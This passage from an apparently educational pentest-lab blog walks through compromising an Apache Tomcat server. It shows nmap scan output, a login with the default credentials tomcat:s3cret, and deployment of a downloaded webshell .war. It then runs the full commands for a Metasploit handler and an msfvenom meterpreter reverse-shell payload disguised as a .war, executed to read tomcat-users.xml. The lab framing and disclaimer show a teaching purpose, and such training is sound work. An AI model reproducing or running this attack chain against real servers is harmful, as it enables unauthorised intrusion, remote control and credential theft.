    |   Supported Methods: GET HEAD POST PUT DELETE OPTIONS
    |_  Potentially risky methods: PUT DELETE
    |_http-server-header: Apache-Coyote/1.1
    |_http-title: Apache2 Ubuntu Default Page: It works
    59919/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
    | http-methods: 
    |_  Supported Methods: GET HEAD POST OPTIONS
    |_http-title: Apache2 Ubuntu Default Page: It works
    |_http-server-header: Apache/2.4.18 (Ubuntu)
    MAC Address: 00:50:56:A0:8C:D8 (VMware)
    Aggressive OS guesses: Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.2 - 4.9 (95%), Linux 4.2 (95%), Linux 3.18 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 4.9 (95%), Linux 3.12 (94%), Linux 3.8 - 3.11 (94%)
    No exact OS matches for host (test conditions non-ideal).
    Uptime guess: 0.103 days (since Mon Jan 17 18:01:02 2022)
    Network Distance: 1 hop
    TCP Sequence Prediction: Difficulty=262 (Good luck!)
    IP ID Sequence Generation: All zeros
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
    
    TRACEROUTE
    HOP RTT       ADDRESS
    1   658.95 ms 172.16.64.101
    
    Nmap scan report for 172.16.64.140
    Host is up (0.55s latency).
    Not shown: 65534 closed tcp ports (reset)
    PORT   STATE SERVICE VERSION
    80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
    | http-methods: 
    |_  Supported Methods: GET HEAD POST OPTIONS
    |_http-title: 404 HTML Template by Colorlib
    |_http-server-header: Apache/2.4.18 (Ubuntu)
    MAC Address: 00:50:56:A0:94:12 (VMware)
    Aggressive OS guesses: Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.2 - 4.9 (95%), Linux 4.2 (95%), Linux 3.18 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (95%), Linux 3.2 (95%), Linux 4.9 (95%)
    No exact OS matches for host (test conditions non-ideal).
    Uptime guess: 0.018 days (since Mon Jan 17 20:04:08 2022)
    Network Distance: 1 hop
    TCP Sequence Prediction: Difficulty=256 (Good luck!)
    IP ID Sequence Generation: All zeros
    
    TRACEROUTE
    HOP RTT       ADDRESS
    1   552.41 ms 172.16.64.140
    
    Nmap scan report for 172.16.64.182
    Host is up (0.52s latency).
    Not shown: 65534 closed tcp ports (reset)
    PORT   STATE SERVICE VERSION
    22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
    | ssh-hostkey: 
    |   2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17:ef:cc:af:27:67 (RSA)
    |   256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:d0:df:b9:b1:56 (ECDSA)
    |_  256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:66:10:fa:57:21 (ED25519)
    MAC Address: 00:50:56:A0:B3:4D (VMware)
    Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.18 (95%), Linux 3.2 - 4.9 (95%), Linux 4.4 (95%), Linux 3.8 - 3.11 (95%), Linux 4.2 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%)
    No exact OS matches for host (test conditions non-ideal).
    Uptime guess: 0.034 days (since Mon Jan 17 19:41:02 2022)
    Network Distance: 1 hop
    TCP Sequence Prediction: Difficulty=257 (Good luck!)
    IP ID Sequence Generation: All zeros
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
    
    TRACEROUTE
    HOP RTT       ADDRESS
    1   519.68 ms 172.16.64.182
    
    Nmap scan report for 172.16.64.199
    Host is up (0.67s latency).
    Not shown: 65498 closed tcp ports (reset), 25 filtered tcp ports (no-response)
    Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
    PORT      STATE SERVICE       VERSION
    135/tcp   open  msrpc         Microsoft Windows RPC
    139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
    445/tcp   open  microsoft-ds?
    1433/tcp  open  ms-sql-s      Microsoft SQL Server 2014 12.00.2000.00; RTM
    | ms-sql-ntlm-info: 
    |   Target_Name: WIN10
    |   NetBIOS_Domain_Name: WIN10
    |   NetBIOS_Computer_Name: WIN10
    |   DNS_Domain_Name: WIN10
    |   DNS_Computer_Name: WIN10
    |_  Product_Version: 10.0.10586
    | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
    | Issuer: commonName=SSL_Self_Signed_Fallback
    | Public Key type: rsa
    | Public Key bits: 1024
    | Signature Algorithm: sha1WithRSAEncryption
    | Not valid before: 2022-01-17T10:00:28
    | Not valid after:  2052-01-17T10:00:28
    | MD5:   69ea 1b59 e56e 0bda 87ba e1af f0a1 97f6
    |_SHA-1: 057a fed7 d868 d64d 7d63 0f60 fd5a 21ee 31df 2889
    |_ssl-date: 2022-01-17T14:58:35+00:00; -48s from scanner time.
    49664/tcp open  msrpc         Microsoft Windows RPC
    49665/tcp open  msrpc         Microsoft Windows RPC
    49666/tcp open  msrpc         Microsoft Windows RPC
    49667/tcp open  msrpc         Microsoft Windows RPC
    49668/tcp open  msrpc         Microsoft Windows RPC
    49669/tcp open  msrpc         Microsoft Windows RPC
    49670/tcp open  msrpc         Microsoft Windows RPC
    49943/tcp open  ms-sql-s      Microsoft SQL Server 2014 12.00.2000
    | ms-sql-ntlm-info: 
    |   Target_Name: WIN10
    |   NetBIOS_Domain_Name: WIN10
    |   NetBIOS_Computer_Name: WIN10
    |   DNS_Domain_Name: WIN10
    |   DNS_Computer_Name: WIN10
    |_  Product_Version: 10.0.10586
    | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
    | Issuer: commonName=SSL_Self_Signed_Fallback
    | Public Key type: rsa
    | Public Key bits: 1024
    | Signature Algorithm: sha1WithRSAEncryption
    | Not valid before: 2022-01-17T10:00:28
    | Not valid after:  2052-01-17T10:00:28
    | MD5:   69ea 1b59 e56e 0bda 87ba e1af f0a1 97f6
    |_SHA-1: 057a fed7 d868 d64d 7d63 0f60 fd5a 21ee 31df 2889
    |_ssl-date: 2022-01-17T14:58:35+00:00; -48s from scanner time.
    MAC Address: 00:50:56:A0:06:62 (VMware)
    Aggressive OS guesses: Microsoft Windows Vista SP1 - SP2, Windows Server 2008 SP2, or Windows 7 (96%), Microsoft Windows 7 or Windows Server 2008 R2 (94%), Microsoft Windows 10 1507 (93%), Microsoft Windows 10 1507 - 1607 (93%), Microsoft Windows Home Server 2011 (Windows Server 2008 R2) (93%), Microsoft Windows Server 2008 SP1 (93%), Microsoft Windows 7 (93%), Microsoft Windows 7 Professional (93%), Microsoft Windows 7 SP0 - SP1 or Windows Server 2008 (93%), Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1 (93%)
    No exact OS matches for host (test conditions non-ideal).
    Uptime guess: 0.029 days (since Mon Jan 17 19:47:24 2022)
    Network Distance: 1 hop
    TCP Sequence Prediction: Difficulty=260 (Good luck!)
    IP ID Sequence Generation: Incremental
    Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
    
    Host script results:
    | smb2-time: 
    |   date: 2022-01-17T14:58:14
    |_  start_date: 2022-01-17T10:00:24
    | ms-sql-info: 
    |   172.16.64.199:1433: 
    |     Version: 
    |       name: Microsoft SQL Server 2014 RTM
    |       number: 12.00.2000.00
    |       Product: Microsoft SQL Server 2014
    |       Service pack level: RTM
    |       Post-SP patches applied: false
    |_    TCP port: 1433
    | smb2-security-mode: 
    |   3.1.1: 
    |_    Message signing enabled but not required
    | nbstat: NetBIOS name: WIN10, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:a0:06:62 (VMware)
    | Names:
    |   WIN10<00>            Flags: <unique><active>
    |   WORKGROUP<00>        Flags: <group><active>
    |_  WIN10<20>            Flags: <unique><active>
    |_clock-skew: mean: -47s, deviation: 0s, median: -48s
    
    TRACEROUTE
    HOP RTT       ADDRESS
    1   668.89 ms 172.16.64.199
    
    Initiating SYN Stealth Scan at 20:29
    Scanning 172.16.64.10 [65535 ports]
    Discovered open port 22/tcp on 172.16.64.10
    Completed SYN Stealth Scan at 20:29, 1.05s elapsed (65535 total ports)
    Initiating Service scan at 20:29
    Scanning 1 service on 172.16.64.10
    Completed Service scan at 20:29, 0.08s elapsed (1 service on 1 host)
    Initiating OS detection (try #1) against 172.16.64.10
    NSE: Script scanning 172.16.64.10.
    Initiating NSE at 20:29
    Completed NSE at 20:29, 0.26s elapsed
    Initiating NSE at 20:29
    Completed NSE at 20:29, 0.00s elapsed
    Initiating NSE at 20:29
    Completed NSE at 20:29, 0.00s elapsed
    Nmap scan report for 172.16.64.10
    Host is up (0.00016s latency).
    Not shown: 65534 closed tcp ports (reset)
    PORT   STATE SERVICE VERSION
    22/tcp open  ssh     OpenSSH 8.7p1 Debian 2 (protocol 2.0)
    | ssh-hostkey: 
    |   3072 29:d9:fa:46:f2:08:57:de:3f:1a:80:dd:ae:c7:e3:b0 (RSA)
    |   256 38:f5:af:96:a9:2d:f8:62:0f:a7:fb:2a:6b:01:34:28 (ECDSA)
    |_  256 8b:c2:6f:ab:e7:65:e6:9e:e4:9b:63:36:4d:4d:df:e6 (ED25519)
    Device type: general purpose
    Running: Linux 2.6.X
    OS CPE: cpe:/o:linux:linux_kernel:2.6.32
    OS details: Linux 2.6.32
    Uptime guess: 37.022 days (since Sat Dec 11 19:57:11 2021)
    Network Distance: 0 hops
    TCP Sequence Prediction: Difficulty=264 (Good luck!)
    IP ID Sequence Generation: All zeros
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
    
    NSE: Script Post-scanning.
    Initiating NSE at 20:29
    Completed NSE at 20:29, 0.00s elapsed
    Initiating NSE at 20:29
    Completed NSE at 20:29, 0.00s elapsed
    Initiating NSE at 20:29
    Completed NSE at 20:29, 0.00s elapsed
    Post-scan script results:
    | ssh-hostkey: Possible duplicate hosts
    | Key 256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:
    |   172.16.64.101
    |   172.16.64.182
    | Key 256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:
    |   172.16.64.101
    |   172.16.64.182
    | Key 2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17
    |   172.16.64.101
    |_  172.16.64.182
    Read data files from: /usr/bin/../share/nma
    OS and Service detection performed. Please g/submit/ .
    Nmap done: 5 IP addresses (5 hosts up) scan
               Raw packets sent: 412252 (18.148
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 


    NOTE - So as you are able to see the above given scanning output, there are many such IP Addresses which we know as vulnerable machines. We will discuss all these machines which are Exploitable in our upcoming blog with practical. So for now we're gonna use this IP address! for exploitation or Security misconfiguration.


    Step 3: TRY TO IDENTIFY AND EXPLOIT ANY TOMCAT MISCONFIGURATIONS


    Nmap scan report for 172.16.64.101
    Host is up (0.66s latency).
    Not shown: 65531 closed tcp ports (reset)
    PORT      STATE SERVICE VERSION
    22/tcp    open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
    | ssh-hostkey: 
    |   2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17:ef:cc:af:27:67 (RSA)
    |   256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:d0:df:b9:b1:56 (ECDSA)
    |_  256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:66:10:fa:57:21 (ED25519)
    8080/tcp  open  http    Apache Tomcat/Coyote JSP engine 1.1
    |_http-server-header: Apache-Coyote/1.1
    |_http-title: Apache2 Ubuntu Default Page: It works
    | http-methods: 
    |   Supported Methods: GET HEAD POST PUT DELETE OPTIONS
    |_  Potentially risky methods: PUT DELETE
    9080/tcp  open  http    Apache Tomcat/Coyote JSP engine 1.1
    | http-methods: 
    |   Supported Methods: GET HEAD POST PUT DELETE OPTIONS
    |_  Potentially risky methods: PUT DELETE
    |_http-server-header: Apache-Coyote/1.1
    |_http-title: Apache2 Ubuntu Default Page: It works
    59919/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
    | http-methods: 
    |_  Supported Methods: GET HEAD POST OPTIONS
    |_http-title: Apache2 Ubuntu Default Page: It works
    |_http-server-header: Apache/2.4.18 (Ubuntu)
    MAC Address: 00:50:56:A0:8C:D8 (VMware)
    Aggressive OS guesses: Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.2 - 4.9 (95%), Linux 4.2 (95%), Linux 3.18 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 4.9 (95%), Linux 3.12 (94%), Linux 3.8 - 3.11 (94%)
    No exact OS matches for host (test conditions non-ideal).
    Uptime guess: 0.103 days (since Mon Jan 17 18:01:02 2022)
    Network Distance: 1 hop
    TCP Sequence Prediction: Difficulty=262 (Good luck!)
    IP ID Sequence Generation: All zeros
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
    
    TRACEROUTE
    HOP RTT       ADDRESS
    1   658.95 ms 172.16.64.101



    Let's go to Tomcat's default directory /manager/html that holds the admin panel. Here we will use the most common default credentials for Tomcat.


    Also read Penetration Testing hired by the company Hacking Truth to perform security tests on their internal web application and machines


    Default Credentials - https://github.com/whoiskumaratul/Default-Credentials-username-password/blob/main/Apache-Tomcat-Default-Passwords.txt


    Note: If the credentials above don't grant you access to the admin panel, you may have previously performed numerous unsuccessful login attempts that caused an account lock. If this is the case, reset the lab (Stop button then Reset button) and immediately try the credentials above.


    Black Box Penetration Testing Security Misconfiguration


    tomcat:s3cret


    After doing so, we are luckily welcomed by Tomcat's manager page.


    In order to exploit the server, we need to deploy a malicious web application that will give us access to the underlying operating system; this is known as a web shell. When dealing with Tomcat the malicious web shell to upload should be in .war format.

    You can find below such a web shell of type war.

    https://github.com/BustedSec/webshell/blob/master/webshell.war


    Once we download the above war, we need to deploy it.

    At the bottom of the page there is an upload form to help you with that.


    Black Box Penetration Testing Security Misconfiguration


    After the malicious war is deployed, we can access and start the malicious application from the manager page, as follows (Press the Start button).


    Black Box Penetration Testing Security Misconfiguration


    If the malicious application does not work out of the box, manually append "/index.jsp" to the URL, as follows.


    Black Box Penetration Testing Security Misconfiguration


    Step 4: OBTAIN A REVERSE SHELL


    In order to upgrade to a reverse shell, we need to set up a Metasploit listener and generate a suitable payload. However, the meterpreter .war payload is sometimes not functioning properly and you might get stuck at this point. So, instead do the following.


    Start by creating a Metasploit listener, as follows.


    # use exploit/multi/handler
    #
    set payload linux/x64/meterpreter_reverse_tcp
    #
    set lhost 172.16.64.10
    #
    set lport 59919
    #
    run 


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~]
    └─$ msfconsole -q                                                                          
    [?] Would you like to init the webservice? (Not Required) [no]: 
    Clearing http web data service credentials in msfconsole
    Running the 'init' command for the database:
    Existing database found, attempting to start it
    Starting database at /home/hackerboy/.msf4/db...success
    This copy of metasploit-framework is more than two weeks old.
     Consider running 'msfupdate' to update to the latest version.
    msf6 > use exploit/multi/handler
    [*] Using configured payload generic/shell_reverse_tcp
    msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp 
    payload => linux/x64/meterpreter_reverse_tcp
    msf6 exploit(multi/handler) > set lhost 172.16.64.10
    lhost => 172.16.64.10
    msf6 exploit(multi/handler) > set lport 59919
    lport => 59919
    msf6 exploit(multi/handler) > run
    
    [*] Started reverse TCP handler on 172.16.64.10:59919 


    Note that port 59919 is used, as it is one of ports that the remote machine listens on. This is often the case that when choosing one of used ports, we automatically can bypass a firewall, since internal infrastructure services are often listening only on firewall-allowed ports.


    Also read Black Box Penetration Testing


    Create a matching meterpreter-based linux executable using msfvenom, as follows.

    msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=172.16.64.10 lport=59919 -f elf -o meter


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/pentesting-box1]
    └─$ msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=172.16.64.10 lport=59919 -f elf -o meter 
    [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
    [-] No arch selected, selecting arch: x64 from the payload
    No encoder specified, outputting raw payload
    Payload size: 1037680 bytes
    Final size of elf file: 1037680 bytes
    Saved as: meter
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/pentesting-box1]
    └─$ 


    Now, let's rename the payload, by appending a war extension at the end. What will happen, is that the structure of the file will not change, however, appending the .war extension will allow us to upload it to the tomcat server - as it will think it is a deployable .war archive!


    mv meter meter.war


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/pentesting-box1]
    └─$ mv meter meter.war                                                                          
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/pentesting-box1]
    └─$ 


    Try to deploy the fake .war file as you previously did with the web shell, by first going back to the /manager/html page.


    Black Box Penetration Testing Security Misconfiguration


    It is still a valid executable file though. We can use our previously deployed web shell to rename it back to meter as was uploaded to Tomcat's default directory. This can be confirmed by viewing it via the web shell, as follows.

    ls -la /var/lib/tomcat8/webapps


    Let's rename meter.war through the web shell, as follows. Also, we need to make sure it is executable by using the chmod command in the end

    # mv /var/lib/tomcat8/webapps/meter.war /tmp/meter
    # ls /tmp/meter
    # chmod +x /tmp/meter


    Then we can run it, as follows.

    /tmp/meter


    A new meterpreter session should open.


    Black Box Penetration Testing Security Misconfiguration


    This is an example of how the upload mechanism can be misused in order to obtain a fully functional reverse shell even security misconfiguration.


    Even if you go to the conf directory and see the tomcat-users.xml then you are able to see the biggest security misconfiguration by developer...


    username and password -


    meterpreter > ls
    Listing: /var/lib/tomcat8                                                                                                                 
    =========================                                                                                                            
                                                                                                                                         
    Mode             Size  Type  Last modified              Name                                                   
    ----             ----  ----  -------------              ----                                                   
    40755/rwxr-xr-x  4096  dir   2020-03-27 13:37:26 +0530  conf                                                                      
    40755/rwxr-xr-x  4096  dir   2020-03-27 12:54:20 +0530  lib                                                                       
    40750/rwxr-x---  4096  dir   2022-01-18 19:29:03 +0530  logs                                                                      
    40775/rwxrwxr-x  4096  dir   2022-01-18 19:48:12 +0530  webapps                                                                   
    40750/rwxr-x---  4096  dir   2020-03-27 12:54:22 +0530  work
    
    meterpreter > cd conf
    meterpreter > ls
    Listing: /etc/tomcat8
    =====================
    
    Mode              Size    Type  Last modified              Name
    ----              ----    ----  -------------              ----
    40775/rwxrwxr-x   4096    dir   2020-03-27 12:54:20 +0530  Catalina
    100640/rw-r-----  7294    fil   2020-03-27 12:54:20 +0530  catalina.properties
    100640/rw-r-----  1577    fil   2020-03-27 12:54:20 +0530  context.xml
    100640/rw-r-----  2370    fil   2020-03-27 12:54:20 +0530  logging.properties
    40755/rwxr-xr-x   4096    dir   2020-03-27 12:54:20 +0530  policy.d
    100640/rw-r-----  6523    fil   2020-03-27 12:54:20 +0530  server.xml
    100640/rw-r-----  1773    fil   2020-03-27 13:37:26 +0530  tomcat-users.xml
    100640/rw-r-----  169861  fil   2020-03-27 12:54:20 +0530  web.xml
    
    meterpreter > pwd
    /etc/tomcat8
    meterpreter > 
    meterpreter > cat tomcat-users.xml
    
    
    <tomcat-users version="1.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://tomcat.apache.org/xml" xsi:schemalocation="http://tomcat.apache.org/xml tomcat-users.xsd">


      <role rolename="tomcat">
      <role rolename="role1">
     
      <user password="s3cret" roles="manager,manager-gui,tomcat,role1" username="tomcat">
    
    
    </user></role></role></tomcat-users>
    meterpreter > 
    meterpreter > 
    meterpreter > 


    Black Box Penetration Testing Security Misconfiguration


    Also read security misconfiguration (practical) - CLICK HERE


    Thank you - 


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • WHAT WE DO

    We've been developing corporate tailored services for clients for 30 years.

    CONTACT US

    For enquiries you can contact us in several different ways. Contact details are below.

    Hacking Truth.in

    • Street :Road Street 00
    • Person :Person
    • Phone :+045 123 755 755
    • Country :POLAND
    • Email :contact@heaven.com

    Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.

    Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.